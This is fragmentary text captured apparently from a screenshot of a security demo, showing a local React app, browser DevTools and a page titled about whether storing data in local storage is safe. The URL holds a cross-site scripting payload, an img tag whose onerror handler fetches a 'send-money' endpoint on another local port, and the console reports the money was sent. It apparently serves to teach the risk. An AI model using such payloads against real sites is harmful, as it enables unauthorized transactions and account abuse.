 React App
local storage - Is it safe to stor
localhost:3000/?default=<img%20src%20onerror="fetch(%27http://localhost:4000/send-money%27).then(x%20=>%20x.json()).then(x%20=>%20c...
<img src
onerror="fetch('http:/
Elements Console Sources Network Performance Memory Application Security Audits »
top Filter Default levels
{message: "successfully sent money"} i ?default=<img src on…sole.lo 2
message: "successfully sent money"
__proto__: Object